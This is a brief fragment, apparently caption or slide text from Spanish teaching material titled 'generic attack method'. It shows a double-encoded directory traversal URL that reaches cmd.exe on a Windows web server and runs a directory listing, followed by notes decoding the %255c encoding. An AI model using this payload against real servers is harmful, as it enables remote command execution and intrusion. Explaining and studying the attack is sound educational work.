 MÉTODO GENÉRICO DE ATAQUE http://jeremias.nul.usb.ve/scripts/.. %255c../..%255c../winnt/system32/ cmd.exe?c+dir+c:\ -..%255c.. =..(%25)5c.. =..%5c.. =